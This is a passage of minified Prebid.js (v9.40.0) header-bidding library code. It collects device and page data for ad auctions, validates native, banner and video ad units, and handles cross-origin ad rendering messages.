0!==arguments[0]?arguments[0]:window.navigator?.userAgentData;const t=e&&u.some((t=>void 0!==e[t]))?Object.freeze(p(1,e)):null;return function(){return t}}(),g=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator?.userAgentData;const t={},n=new WeakMap;return function(){let r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:l;if(!n.has(r)){const e=Array.from(r);e.sort(),n.set(r,e.join("|"))}const i=n.get(r);if(!t.hasOwnProperty(i))try{t[i]=e.getHighEntropyValues(r).then((e=>(0,s.isEmpty)(e)?null:Object.freeze(p(2,e)))).catch((()=>null))}catch(e){t[i]=c.WI.resolve(null)}return t[i]}}();function p(e,t){function n(e,t){const n={brand:e};return(0,s.isStr)(t)&&!(0,s.isEmptyStr)(t)&&(n.version=t.split(".")),n}const r={source:e};return t.platform&&(r.platform=n(t.platform,t.platformVersion)),(t.fullVersionList||t.brands)&&(r.browsers=(t.fullVersionList||t.brands).map((e=>{let{brand:t,version:r}=e;return n(t,r)}))),void 0!==t.mobile&&(r.mobile=t.mobile?1:0),["model","bitness","architecture"].forEach((e=>{const n=t[e];(0,s.isStr)(n)&&(r[e]=n)})),r}var m=n(3790),h=n(571),b=n(286),y=n(4947),v=n(9633),E=n(8935);const I={getRefererInfo:i.nH,findRootDomain:o.W,getWindowTop:s.getWindowTop,getWindowSelf:s.getWindowSelf,getHighEntropySUA:g,getLowEntropySUA:f,getDocument:s.getDocument},w=(0,m.A_)("FPD"),A=(0,r.z3)("sync",(e=>{const t=[e,C().catch((()=>null)),c.WI.resolve("cookieDeprecationLabel"in navigator&&(0,h.xD)(y.S1,(0,b.T)(v.wu,"cdep"))&&navigator.cookieDeprecationLabel.getValue()).catch((()=>null))];return c.WI.all(t).then((e=>{let[t,n,r]=e;const i=I.getRefererInfo();if(Object.entries(O).forEach((e=>{let[n,r]=e;const o=r(t,i);o&&Object.keys(o).length>0&&(t[n]=(0,s.mergeDeep)({},o,t[n]))})),n&&(0,a.N)(t,"device.sua",Object.assign({},n,t.device.sua)),r){const e={cdep:r};(0,a.N)(t,"device.ext",Object.assign({},e,t.device.ext))}const o=I.getDocument().documentElement.lang;o&&(0,a.N)(t,"site.ext.data.documentLang",o),t=w(t);for(let e of m.Iq)if((0,m.Qg)(t,e)){t[e]=(0,s.mergeDeep)({},B(t,i),t[e]);break}return t}))}));function T(e){try{return e(I.getWindowTop())}catch(t){return e(I.getWindowSelf())}}function C(){const e=d.vc.getConfig("firstPartyData.uaHints");return Array.isArray(e)&&0!==e.length?I.getHighEntropySUA(e):c.WI.resolve(I.getLowEntropySUA())}function S(e){return(0,s.getDefinedParams)(e,Object.keys(e))}const O={site(e,t){if(!m.Iq.filter((e=>"site"!==e)).some(m.Qg.bind(null,e)))return S({page:t.page,ref:t.ref})},device:()=>T((e=>{const t=(0,s.getWinDimensions)().screen.width,n=(0,s.getWinDimensions)().screen.height,{width:r,height:i}=(0,E.S)(),o={w:t,h:n,dnt:(0,s.getDNT)()?1:0,ua:e.navigator.userAgent,language:e.navigator.language.split("-").shift(),ext:{vpw:r,vph:i}};return e.navigator?.webdriver&&(0,a.N)(o,"ext.webdriver",!0),o})),regs(){const e={};T((e=>e.navigator.globalPrivacyControl))&&(0,a.N)(e,"ext.gpc","1");const t=d.vc.getConfig("coppa");return"boolean"==typeof t&&(e.coppa=t?1:0),e}};function B(e,t){const n=(0,i.hh)(t.page,{noLeadingWww:!0}),r=T((e=>e.document.querySelector("meta[name='keywords']")))?.content?.replace?.(/\s/g,"");return S({domain:n,keywords:r,publisher:S({domain:I.findRootDomain(n)})})}},3790:(e,t,n)=>{n.d(t,{A_:()=>o,Iq:()=>i,Qg:()=>s});var r=n(7746);const i=["dooh","app","site"];function o(e){return function(t){return i.reduce(((n,i)=>(s(t,i)&&(null!=n?((0,r.logWarn)(`${e} specifies both '${n}' and '${i}'; dropping the latter.`),delete t[i]):n=i),n)),null),t}}function s(e,t){return null!=e[t]&&Object.keys(e[t]).length>0}},8196:(e,t,n)=>{n.d(t,{W:()=>o});var r=n(7746);const i=(0,n(5164).eA)("fpdEnrichment"),o=(0,r.memoize)((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.host;if(!i.cookiesAreEnabled())return e;const t=e.split(".");if(2===t.length)return e;let n,o,s=-2;const a=`_rdc${Date.now()}`,d="writeable";do{n=t.slice(s).join(".");let e=new Date((0,r.timestamp)()+1e4).toUTCString();i.setCookie(a,d,e,"Lax",n,void 0);i.getCookie(a,void 0)===d?(o=!1,i.setCookie(a,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,n,void 0)):(s+=-1,o=Math.abs(s)<=t.length)}while(o);return n}))},2797:(e,t,n)=>{n.d(t,{Bx:()=>f,Cd:()=>d,IF:()=>g,NW:()=>p,bA:()=>u,v5:()=>c,z3:()=>s});var r=n(1432),i=n.n(r),o=n(8792);let s=i()({ready:i().SYNC|i().ASYNC|i().QUEUE});const a=(0,o.PQ)();s.ready=(()=>{const e=s.ready;return function(){try{return e.apply(s,arguments)}finally{a.resolve()}}})();const d=a.promise,c=s.get;const l={};function u(e,t){let{postInstallAllowed:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};s("async",(function(r){r.forEach((e=>t(...e))),n&&(l[e]=t)}),e)([])}function f(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];const i=l[e];if(i)return i(...n);c(e).before(((e,t)=>{t.push(n),e(t)}))}function g(e,t){return Object.defineProperties(t,Object.fromEntries(["before","after","getHooks","removeAll"].map((t=>[t,{get:()=>e[t]}])))),t}function p(e){return g(e,(function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.push((function(){})),e.apply(this,n)}))}},4679:(e,t,n)=>{n.d(t,{B5:()=>r,Kw:()=>a,Mk:()=>o,Oh:()=>s,pX:()=>i});const r="native",i="video",o="banner",s="adpod",a=[r,i,o]},59:(e,t,n)=>{n.d(t,{FB:()=>j,Fb:()=>v,JL:()=>D,Sg:()=>f,Ur:()=>C,e6:()=>A,eK:()=>R,kH:()=>T,lY:()=>N,r4:()=>I,ub:()=>b,xc:()=>g,zq:()=>F});var r=n(7746),i=n(4614),o=n(5383),s=n(2200),a=n(4679),d=n(3667),c=n(8099),l=n(682);const u=n(4740);u.targetingPrefix&&"hb"!=u.targetingPrefix&&(Object.keys(s.TD).forEach((function(e){s.TD[e]=s.TD[e].replace("hb_",u.targetingPrefix+"_")})),Object.keys(s.kF).forEach((function(e){s.kF[e]=s.kF[e].replace("hb_",u.targetingPrefix+"_")})),Object.keys(s.FY).forEach((function(e){s.FY[e]=s.FY[e].replace("hb_",u.targetingPrefix+"_")})));const f=[],g=Object.keys(s.FY).map((e=>s.FY[e])),p={image:{ortb:{ver:"1.2",assets:[{required:1,id:1,img:{type:3,wmin:100,hmin:100}},{required:1,id:2,title:{len:140}},{required:1,id:3,data:{type:1}},{required:0,id:4,data:{type:2}},{required:0,id:5,img:{type:1,wmin:20,hmin:20}}]},image:{required:!0},title:{required:!0},sponsoredBy:{required:!0},clickUrl:{required:!0},body:{required:!1},icon:{required:!1}}},m=W(s.V1),h=W(s.s$);function b(e){return e.native&&"object"==typeof e.native}function y(e){if(e&&e.type&&function(e){if(!e||!(0,i.q9)(Object.keys(p),e))return(0,r.logError)(`${e} nativeParam is not supported`),!1;return!0}(e.type)&&(e=p[e.type]),!e||!e.ortb||E(e.ortb))return e}function v(e){e.forEach((e=>{const t=e.nativeParams||e?.mediaTypes?.native;t&&(e.nativeParams=y(t)),e.nativeParams&&(e.nativeOrtbRequest=e.nativeParams.ortb||j(e.nativeParams))}))}function E(e){const t=e.assets;if(!Array.isArray(t)||0===t.length)return(0,r.logError)("assets in mediaTypes.native.ortb is not an array, or it's empty. Assets: ",t),!1;const n=t.map((e=>e.id));return t.length!==new Set(n).size||n.some((e=>e!==parseInt(e,10)))?((0,r.logError)("each asset object must have 'id' property, it must be unique and it must be an integer"),!1):e.hasOwnProperty("eventtrackers")&&!Array.isArray(e.eventtrackers)?((0,r.logError)("ortb.eventtrackers is not an array. Eventtrackers: ",e.eventtrackers),!1):t.every((e=>function(e){if(!(0,r.isPlainObject)(e))return(0,r.logError)("asset must be an object. Provided asset: ",e),!1;if(e.img){if(!(0,r.isNumber)(e.img.w)&&!(0,r.isNumber)(e.img.wmin))return(0,r.logError)("for img asset there must be 'w' or 'wmin' property"),!1;if(!(0,r.isNumber)(e.img.h)&&!(0,r.isNumber)(e.img.hmin))return(0,r.logError)("for img asset there must be 'h' or 'hmin' property"),!1}else if(e.title){if(!(0,r.isNumber)(e.title.len))return(0,r.logError)("for title asset there must be 'len' property defined"),!1}else if(e.data){if(!(0,r.isNumber)(e.data.type))return(0,r.logError)("for data asset 'type' property must be a number"),!1}else if(e.video&&!(Array.isArray(e.video.mimes)&&Array.isArray(e.video.protocols)&&(0,r.isNumber)(e.video.minduration)&&(0,r.isNumber)(e.video.maxduration)))return(0,r.logError)("video asset is not properly configured"),!1;return!0}(e)))}function I(e){let{index:t=o.K.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t.getAdUnit(e);if(!n)return!1;let r=n.nativeOrtbRequest,i=e.native?.ortb||$(e.native,r);return w(i,r)}function w(e,t){if(!e?.link?.url)return(0,r.logError)("native response doesn't have 'link' property. Ortb response: ",e),!1;let n=t.assets.filter((e=>1===e.required)).map((e=>e.id)),o=e.assets.map((e=>e.id));const s=n.every((e=>(0,i.q9)(o,e)));return s||(0,r.logError)(`didn't receive a bid with all required assets. Required ids: ${n}, but received ids in response: ${o}`),s}function A(e,t){const n=t.native.ortb||q(t.native);return"click"===e.action?function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,{fetchURL:n=r.triggerPixel}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(t){const r=(e.assets||[]).filter((e=>e.link)).reduce(((e,t)=>(e[t.id]=t.link,e)),{}),i=e.link?.clicktrackers||[];let o=r[t],s=i;o&&(s=o.clicktrackers||[]),s.forEach((e=>n(e)))}else(e.link?.clicktrackers||[]).forEach((e=>n(e)))}(n,e?.assetId):function(e){let{runMarkup:t=(e=>(0,r.insertHtmlIntoIframe)(e)),fetchURL:n=r.triggerPixel}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{[l.Sg]:i=[],[l.AY]:o=[]}=(0,l.A3)(e.eventtrackers||[])[l.uJ]||{};e.imptrackers&&(i=i.concat(e.imptrackers));i.forEach((e=>n(e))),o=o.map((e=>`<script async src="${e}"><\/script>`)),e.jstracker&&(o=o.concat([e.jstracker]));o.length&&t(o.join("\n"))}(n),e.action}function T(e,t){const n=t?.nativeOrtbRequest,r=e.native?.ortb;if(n&&r){const t=F(r,n);Object.assign(e.native,t)}["rendererUrl","adTemplate"].forEach((n=>{const r=t?.nativeParams?.[n];r&&(e.native[n]=U(r))}))}function C(e){let{index:t=o.K.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={};const r=t.getAdUnit(e),i=null==r?.nativeParams?.ortb&&!1!==r?.nativeParams?.sendTargetingKeys,s=_(r),a={...e.native,...e.native.ext};return delete a.ext,Object.keys(a).forEach((t=>{const o=s[t];let a=U(e.native[t])||U(e?.native?.ext?.[t]);if("adTemplate"===t||!o||!a)return;let d=r?.nativeParams?.[t]?.sendId;if("boolean"!=typeof d&&(d=r?.nativeParams?.ext?.[t]?.sendId),d){a=`${o}:${e.adId}`}let c=r?.nativeParams?.[t]?.sendTargetingKeys;"boolean"!=typeof c&&(c=r?.nativeParams?.ext?.[t]?.sendTargetingKeys);("boolean"==typeof c?c:i)&&(n[o]=a)})),n}function S(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=[];return Object.entries(e).filter((e=>{let[r,i]=e;return i&&(!1===n&&"ext"===r||null==t||t.includes(r))})).forEach((e=>{let[i,o]=e;!1===n&&"ext"===i?r.push(...S(o,t,!0)):(n||s.FY.hasOwnProperty(i))&&r.push({key:i,value:U(o)})})),r}function O(e,t,n){const i={...(0,r.getDefinedParams)(e.native,["rendererUrl","adTemplate"]),assets:S(e.native,n),nativeKeys:s.FY};return e.native.ortb?i.ortb=e.native.ortb:t.mediaTypes?.native?.ortb&&(i.ortb=$(e.native,t.nativeOrtbRequest)),i}function B(e,t,n){let{index:r=o.K.index}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const i={message:"assetResponse",adId:e.adId};let s=(0,d.Lj)(t).native;return s?(i.native=Object.assign({},s),i.renderer=(0,c.mv)(t),i.rendererVersion=c.of,null!=n&&(s.assets=s.assets.filter((e=>{let{key:t}=e;return n.includes(t)})))):s=O(t,r.getAdUnit(t),n),Object.assign(i,s)}const k=Object.fromEntries(Object.entries(s.FY).map((e=>{let[t,n]=e;return[n,t]})));function R(e,t){const n=e.assets.map((e=>k[e]));return B(e,t,n)}function D(e,t){return B(e,t,null)}function U(e){return e?.url||e}function _(e){const t={};return e?.nativeParams?.ext&&Object.keys(e.nativeParams.ext).forEach((e=>{t[e]=`hb_native_${e}`})),{...s.FY,...t}}function j(e){if(!e&&!(0,r.isPlainObject)(e))return void(0,r.logError)("Native assets object is empty or not an object: ",e);const t={ver:"1.2",assets:[]};for(let n in e){if(s.zA.includes(n))continue;if(!s.FY.hasOwnProperty(n)){(0,r.logError)(`Unrecognized native asset code: ${n}. Asset will be ignored.`);continue}if("privacyLink"===n){t.privacy=1;continue}const i=e[n];let o=0;i.required&&(0,r.isBoolean)(i.required)&&(o=Number(i.required));const a={id:t.assets.length,required:o};if(n in s.V1)a.data={type:s.s$[s.V1[n]]},i.len&&(a.data.len=i.len);else if("icon"===n||"image"===n){if(a.img={type:"icon"===n?s.oF.ICON:s.oF.MAIN},i.aspect_ratios)if((0,r.isArray)(i.aspect_ratios))if(i.aspect_ratios.length){const{min_width:e,min_height:t}=i.aspect_ratios[0];(0,r.isInteger)(e)&&(0,r.isInteger)(t)?(a.img.wmin=e,a.img.hmin=t):(0,r.logError)("image.aspect_ratios min_width or min_height are invalid: ",e,t);const n=i.aspect_ratios.filter((e=>e.ratio_width&&e.ratio_height)).map((e=>`${e.ratio_width}:${e.ratio_height}`));n.length>0&&(a.img.ext={aspectratios:n})}else(0,r.logError)("image.aspect_ratios was passed, but it's empty:",i.aspect_ratios);else(0,r.logError)("image.aspect_ratios was passed, but it's not a an array:",i.aspect_ratios);i.sizes&&(2===i.sizes.length&&(0,r.isInteger)(i.sizes[0])&&(0,r.isInteger)(i.sizes[1])?(a.img.w=i.sizes[0],a.img.h=i.sizes[1],delete a.img.hmin,delete a.img.wmin):(0,r.logError)("image.sizes was passed, but its value is not an array of integers:",i.sizes))}else"title"===n?a.title={len:i.len||140}:"ext"===n&&(a.ext=i,delete a.required);t.assets.push(a)}return t}function P(e,t){for(;e&&t&&e!==t;)e>t?e-=t:t-=e;return e||t}function x(e){if(!E(e))return;const t={};for(const n of e.assets){if(n.title){const e={required:!!n.required&&Boolean(n.required),len:n.title.len};t.title=e}else if(n.img){const e={required:!!n.required&&Boolean(n.required)};if(n.img.w&&n.img.h)e.sizes=[n.img.w,n.img.h];else if(n.img.wmin&&n.img.hmin){const t=P(n.img.wmin,n.img.hmin);e.aspect_ratios=[{min_width:n.img.wmin,min_height:n.img.hmin,ratio_width:n.img.wmin/t,ratio_height:n.img.hmin/t}]}n.img.type===s.oF.MAIN?t.image=e:t.icon=e}else if(n.data){let e=Object.keys(s.s$).find((e=>s.s$[e]===n.data.type)),r=Object.keys(s.V1).find((t=>s.V1[t]===e));t[r]={required:!!n.required&&Boolean(n.required)},n.data.len&&(t[r].len=n.data.len)}e.privacy&&(t.privacyLink={required:!1})}return t}function N(e){{if(!e||!(0,r.isArray)(e))return e;if(!e.some((e=>(e?.mediaTypes||{})[a.B5]?.ortb)))return e;let t=(0,r.deepClone)(e);for(const e of t)e.mediaTypes&&e.mediaTypes[a.B5]&&e.mediaTypes[a.B5].ortb&&(e.mediaTypes[a.B5]=Object.assign((0,r.pick)(e.mediaTypes[a.B5],s.zA),x(e.mediaTypes[a.B5].ortb)),e.nativeParams=y(e.mediaTypes[a.B5]));return t}}function q(e){const t={link:{},eventtrackers:[]};return Object.entries(e).forEach((e=>{let[n,r]=e;switch(n){case"clickUrl":t.link.url=r;break;case"clickTrackers":t.link.clicktrackers=Array.isArray(r)?r:[r];break;case"impressionTrackers":(Array.isArray(r)?r:[r]).forEach((e=>{t.eventtrackers.push({event:l.uJ,method:l.Sg,url:e})}));break;case"javascriptTrackers":t.jstracker=Array.isArray(r)?r.join(""):r;break;case"privacyLink":t.privacy=r}})),t}function $(e,t){const n={...q(e),assets:[]};function i(e,i){let o=t.assets.find(e);null!=o&&(o=(0,r.deepClone)(o),i(o),n.assets.push(o))}return Object.keys(e).filter((t=>!!e[t])).forEach((t=>{const n=U(e[t]);switch(t){case"title":i((e=>null!=e.title),(e=>{e.title={text:n}}));break;case"image":case"icon":const e="image"===t?s.oF.MAIN:s.oF.ICON;i((t=>null!=t.img&&t.img.type===e),(e=>{e.img={url:n}}));break;default:t in s.V1&&i((e=>null!=e.data&&e.data.type===s.s$[s.V1[t]]),(e=>{e.data={value:n}}))}})),n}function F(e,t){const n={},r=t?.assets||[];n.clickUrl=e.link?.url,n.privacyLink=e.privacy;for(const t of e?.assets||[]){const e=r.find((e=>t.id===e.id));t.title?n.title=t.title.text:t.img?n[e?.img?.type===s.oF.MAIN?"image":"icon"]={url:t.img.url,width:t.img.w,height:t.img.h}:t.data&&(n[m[h[e?.data?.type]]]=t.data.value)}n.impressionTrackers=[];let i=[];e.imptrackers&&n.impressionTrackers.push(...e.imptrackers);for(const t of e?.eventtrackers||[])t.event===l.uJ&&t.method===l.Sg&&n.impressionTrackers.push(t.url),t.event===l.uJ&&t.method===l.AY&&i.push(t.url);return i=i.map((e=>`<script async src="${e}"><\/script>`)),e?.jstracker&&i.push(e.jstracker),i.length&&(n.javascriptTrackers=i.join("\n")),n}function W(e){var t={};for(var n in e)t[e[n]]=n;return t}},4614:(e,t,n)=>{function r(e,t,n){return e&&e.includes(t,n)||!1}function i(){return Array.from.apply(Array,arguments)}function o(e,t,n){return e&&e.find(t,n)}n.d(t,{Oc:()=>i,q9:()=>r,sE:()=>o})},6453:(e,t,n)=>{n.d(t,{ew:()=>ce});var r=n(8640),i=n(7746),o=n(265),s=n(6475),a=n(59),d=n(2200),c=n(4614),l=n(3667),u=n(8099);const{REQUEST:f,RESPONSE:g,NATIVE:p,EVENT:m}=d.X3,h={[f]:function(e,t,n){(0,l.XD)({renderFn(t){e(Object.assign({message:g,renderer:(0,u.mv)(n),rendererVersion:u.of},t))},resizeFn:y(t.adId,n),options:t.options,adId:t.adId,bidResponse:n})},[m]:function(e,t,n){if(null==n)return void(0,i.logError)(`Cannot find ad '${t.adId}' for x-origin event request`);if(n.status!==d.UE.RENDERED)return void(0,i.logWarn)(`Received x-origin event request without corresponding render request for ad '${n.adId}'`);return(0,l.oc)(t,n)}};function b(){window.addEventListener("message",(function(e){!function(e){var t=e.message?"message":"data",n={};try{n=JSON.parse(e[t])}catch(e){return}if(n&&n.adId&&n.message&&h.hasOwnProperty(n.message))(0,l.YC)(n.adId,n.message===d.X3.REQUEST).then((t=>{var r,o;h[n.message]((r=n.adId,o=function(e){return null==e.origin&&0===e.ports.length?function(){const e="Cannot post message to a frame with null origin. Please update creatives to use MessageChannel, see https://github.com/prebid/Prebid.js/issues/7870";throw(0,i.logError)(e),new Error(e)}:e.ports.length>0?function(t){e.ports[0].postMessage(JSON.stringify(t))}:function(t){e.source.postMessage(JSON.stringify(t),e.origin)}}(e),function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return o(Object.assign({},e,{adId:r}),...n)}),n,t)}))}(e)}),!1)}function y(e,t){return function(n,r){!function(e){let{instl:t,adId:n,adUnitCode:r,width:o,height:s}=e;if(t)return;function a(e){return e?e+"px":"100%"}function d(e){let t=l(n,r),i=document.getElementById(t);return i&&i.querySelector(e)}function l(e,t){return(0,i.isGptPubadsDefined)()?u(e):(0,i.isApnGetTagDefined)()?f(t):t}function u(e){const t=(0,c.sE)(window.googletag.pubads().getSlots(),(t=>(0,c.sE)(t.getTargetingKeys(),(n=>(0,c.q9)(t.getTargeting(n),e)))));return t?t.getSlotElementId():null}function f(e){let t=window.apntag.getTag(e);return t&&t.targetId}["div","iframe"].forEach((e=>{let t=d(e+':not([style*="display: none"])');if(t){let e=t.style;e.width=a(o),e.height=a(s)}else(0,i.logError)(`Unable to locate matching page element for adUnitCode ${r}.  Can't resize it to ad's dimensions.  Please review setup.`)}))}({...t,width:n,height:r,adId:e})}}Object.assign(h,{[p]:function(e,t,n){if(null==n)return void(0,i.logError)(`Cannot find ad for x-origin event request: '${t.adId}'`);switch(t.action){case"assetRequest":(0,l.mo)(n,(()=>e((0,a.eK)(t,n))));break;case"allAssetRequest":(0,l.mo)(n,(()=>e((0,a.JL)(t,n))));break;default:(0,l.E$)(t,n,{resizeFn:y(t.adId,n)}),(0,l.vO)(n)}}});var v=n(1974),E=n(3193),I=n(5383),w=n(8621),A=n(2797),T=n(9626),C=n(5730),S=n(8792),O=n(9633);const B="__aaw_debugging__";function k(){return(0,r.R)().installedModules.includes("debugging")}function R(e){return new S.WI((t=>{(0,C.B)(e,O.wu,"debugging",t)}))}function D(){let{alreadyInstalled:e=k,script:t=R}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null;return function(){return null==n&&(n=new S.WI(((n,o)=>{setTimeout((()=>{if(e())n();else{const e="https://cdn.jsdelivr.net/npm/prebid.js@9.40.0/dist/debugging-standalone.js";(0,i.logMessage)(`Debugging module not installed, loading it from "${e}"...`),(0,r.R)()._installDebugging=!0,t(e).then((()=>{(0,r.R)()._installDebugging({DEBUG_KEY:B,hook:A.z3,config:E.vc,createBid:T.m,logger:(0,i.prefixLog)("DEBUG:")})})).then(n,o)}}))}))),n}}const U=function(){let{load:e=D(),hook:t=(0,A.v5)("requestBids")}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null,r=!1;function i(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];return(n||S.WI.resolve()).then((()=>e.apply(this,r)))}function o(){r||(n=e(),t.before(i,99),r=!0)}function s(){t.getHooks({hook:i}).remove(),r=!1}function a(){n=null,s()}return{enable:o,disable:s,reset:a}}();U.reset;E.vc.getConfig("debugging",(function(e){let{debugging:t}=e;t?.enabled?U.enable():U.disable()}));var _=n(5164),j=n(3304),P=n(2021),x=n(9128),N=n(4078),q=n(4516),$=n(1136),F=n(154);const W=new Map([["format",e=>Array.isArray(e)&&e.length>0&&e.every((e=>"object"==typeof e))],["w",i.isInteger],["h",i.isInteger],["btype",i.isArrayOfNums],["battr",i.isArrayOfNums],["pos",i.isInteger],["mimes",e=>Array.isArray(e)&&e.length>0&&e.every((e=>"string"==typeof e))],["topframe",e=>[1,0].includes(e)],["expdir",i.isArrayOfNums],["api",i.isArrayOfNums],["id",i.isStr],["vcm",e=>[1,0].includes(e)]]);var M=n(4679);function L(e,t){return function(){if(document.prerendering&&e()){const e=this,n=Array.from(arguments);return new Promise((r=>{document.addEventListener("prerenderingchange",(()=>{(0,i.logInfo)("Auctions were suspended while page was prerendering"),r(t.apply(e,n))}),{once:!0})}))}return Promise.resolve(t.apply(this,arguments))}}var z=n(4699);const G=(0,r.R)(),{triggerUserSyncs:H}=v.k_,K=n(4740),{ADD_AD_UNITS:V,REQUEST_BIDS:Z,SET_TARGETING:J}=d.FP,Y={bidWon:function(e){if(!I.K.getBidsRequested().map((e=>e.bids.map((e=>e.adUnitCode)))).reduce(i.flatten).filter(i.uniques).includes(e))return void(0,i.logError)('The "'+e+'" placement is not defined.');return!0}};function Q(e,t){let n=[];return(0,i.isArray)(e)&&(t?e.length===t:e.length>0)&&(e.every((e=>(0,i.isArrayOfNums)(e,2)))?n=e:(0,i.isArrayOfNums)(e,2)&&n.push(e)),n}function X(e,t){const n=(0,o.Z)(e,`ortb2Imp.${t}`),r=(0,o.Z)(e,`mediaTypes.${t}`);if(!n&&!r)return;const a={[M.pX]:F.ll,[M.Mk]:W}[t];a&&[...a].forEach((n=>{let[r,a]=n;const d=(0,o.Z)(e,`mediaTypes.${t}.${r}`),c=(0,o.Z)(e,`ortb2Imp.${t}.${r}`);null==d&&null==c||(null==d?(0,s.N)(e,`mediaTypes.${t}.${r}`,c):null==c?(0,s.N)(e,`ortb2Imp.${t}.${r}`,d):((0,i.logWarn)(`adUnit ${e.code}: specifies conflicting ortb2Imp.${t}.${r} and mediaTypes.${t}.${r}, the latter will be ignored`,e),(0,s.N)(e,`mediaTypes.${t}.${r}`,c)))}))}function ee(e){const t=(0,i.deepClone)(e),n=t.mediaTypes.banner,r=null==n.sizes?null:Q(n.sizes),o=e.ortb2Imp?.banner?.format??n?.format;let a;if(null!=o){(0,s.N)(t,"ortb2Imp.banner.format",o),n.format=o;try{a=o.filter((t=>{let{w:n,h:r,wratio:o,hratio:s}=t;return null!=(n??r)&&null!=(o??s)?((0,i.logWarn)("Ad unit banner.format specifies both w/h and wratio/hratio",e),!1):null!=n&&null!=r||null!=o&&null!=s})).map((e=>{let{w:t,h:n,wratio:r,hratio:i}=e;return[t??r,n??i]}))}catch(t){(0,i.logError)(`Invalid format definition on ad unit ${e.code}`,o)}null==a||null==r||(0,i.deepEqual)(r,a)||(0,i.logWarn)(`Ad unit ${e.code} has conflicting sizes and format definitions`,e)}const d=a??r??[],c=e.ortb2Imp?.banner?.expdir??n.expdir;return null!=c&&(n.expdir=c,(0,s.N)(t,"ortb2Imp.banner.expdir",c)),d.length>0?(n.sizes=d,t.sizes=d):((0,i.logError)("Detected a mediaTypes.banner object without a proper sizes field.  Please ensure the sizes are listed like: [[300, 250], ...].  Removing invalid mediaTypes.banner object from request."),delete t.mediaTypes.banner),X(t,"banner"),t}function te(e){const t=(0,i.deepClone)(e),n=t.mediaTypes.video;if(n.playerSize){let e="number"==typeof n.playerSize[0]?2:1;const r=Q(n.playerSize,e);r.length>0?(2===e&&(0,i.logInfo)("Transforming video.playerSize from [640,480] to [[640,480]] so it's in the proper format."),n.playerSize=r,t.sizes=r):((0,i.logError)("Detected incorrect configuration of mediaTypes.video.playerSize.  Please specify only one set of dimensions in a format like: [[640, 480]]. Removing invalid mediaTypes.video.playerSize property from request."),delete t.mediaTypes.video.playerSize)}return(0,F.A4)(t),X(t,"video"),t}function ne(e){function t(t){return(0,i.logError)(`Error in adUnit "${e.code}": ${t}. Removing native request from ad unit`,e),delete r.mediaTypes.native,r}function n(e){for(const t of["sendTargetingKeys","types"])if(o.hasOwnProperty(t)){const n=e(t);if(n)return n}}const r=(0,i.deepClone)(e),o=r.mediaTypes.native;if(o.ortb){if(o.ortb.assets?.some((e=>!(0,i.isNumber)(e.id)||e.id<0||e.id%1!=0)))return t("native asset ID must be a nonnegative integer");if(n((e=>t(`ORTB native requests cannot specify "${e}"`))))return r;const e=Object.keys(d.FY).filter((e=>d.FY[e].includes("hb_native_"))),s=Object.keys(o).filter((t=>e.includes(t)));s.length>0&&((0,i.logError)(`when using native OpenRTB format, you cannot use legacy native properties. Deleting ${s} keys from request.`),s.forEach((e=>delete r.mediaTypes.native[e])))}else n((e=>`mediaTypes.native.${e} is deprecated, consider using native ORTB instead`));return o.image&&o.image.sizes&&!Array.isArray(o.image.sizes)&&((0,i.logError)("Please use an array of sizes for native.image.sizes field.  Removing invalid mediaTypes.native.image.sizes property from request."),delete r.mediaTypes.native.image.sizes),o.image&&o.image.aspect_ratios&&!Array.isArray(o.image.aspect_ratios)&&((0,i.logError)("Please use an array of sizes for native.image.aspect_ratios field.  Removing invalid mediaTypes.native.image.aspect_ratios property from request."),delete r.mediaTypes.native.image.aspect_ratios),o.icon&&o.icon.sizes&&!Array.isArray(o.icon.sizes)&&((0,i.logError)("Please use an array of sizes for native.icon.sizes field.  Removing invalid mediaTypes.native.icon.sizes property from request."),delete r.mediaTypes.native.icon.sizes),r}function re(e,t){let n=e?.mediaTypes?.[t]?.pos;if(!(0,i.isNumber)(n)||isNaN(n)||!isFinite(n)){let n=`Value of property 'pos' on ad unit ${e.code} should be of type: Number`;(0,i.logWarn)(n),delete e.mediaTypes[t].pos}return e}function ie(e){const t=t=>`adUnit.code '${e.code}' ${t}`,n=e.mediaTypes,r=e.bids;return null==r||(0,i.isArray)(r)?null==r&&null==e.ortb2Imp?((0,i.logError)(t("has no 'adUnit.bids' and no 'adUnit.ortb2Imp'. Removing adUnit from auction")),null):n&&0!==Object.keys(n).length?(null==e.ortb2Imp||null!=r&&0!==r.length||(0,i.logMessage)(t("defines 'adUnit.ortb2Imp' with no 'adUnit.bids'; it will be seen only by S2S adapters")),e):((0,i.logError)(t("does not define a 'mediaTypes' object.  This is a required field for the auction, so this adUnit has been removed.")),null):((0,i.logError)(t("defines 'adUnit.bids' that is not an array. Removing adUnit from auction")),null)}!function(){let e=null;try{e=window.sessionStorage}catch(e){}if(null!==e){let t=U,n=null;try{n=e.getItem(B)}catch(e){}null!==n&&t.enable()}}(),G.bidderSettings=G.bidderSettings||{},G.libLoaded=!0,G.version="v9.40.0",(0,i.logInfo)("Prebid.js v9.40.0 loaded"),G.installedModules=G.installedModules||[],G.adUnits=G.adUnits||[],G.triggerUserSyncs=H;const oe={validateAdUnit:ie,validateBannerMediaType:ee,validateSizes:Q};Object.assign(oe,{validateNativeMediaType:ne}),Object.assign(oe,{validateVideoMediaType:te});const se=(0,A.z3)("sync",(function(e){const t=[];return 